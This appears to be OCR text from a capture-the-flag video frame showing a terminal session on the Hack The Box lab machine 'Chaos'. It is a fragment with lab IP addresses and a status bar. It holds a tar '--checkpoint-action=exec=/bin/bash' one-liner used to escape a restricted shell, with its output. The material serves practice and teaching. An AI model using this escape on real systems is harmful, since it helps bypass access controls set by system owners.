 Mar 4 | 21:25
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
ayush@chaos:/home$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
bash: groups: command not found
ayush@chaos:/home$ cd /
ayush@chaos:/$ ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:/$
HTB ↑ 6h 5m 1 VPN 2 nc 3 Scanning
| 21:25 | 04 mar root! H4cknet